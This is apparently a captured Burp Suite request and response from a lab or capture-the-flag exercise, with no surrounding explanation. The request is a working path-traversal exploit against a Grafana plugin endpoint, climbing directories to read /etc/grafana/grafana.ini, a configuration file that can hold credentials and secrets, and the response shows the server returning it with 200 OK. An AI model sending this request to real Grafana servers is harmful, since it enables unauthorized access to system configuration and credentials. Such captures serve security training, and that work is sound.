 Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/grafana/grafana.ini HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 43049
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 01 Sep 2022 22:36:30 GM
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Wed, 26 Jul 2023 15:44:43 GMT
13 Connection: close
14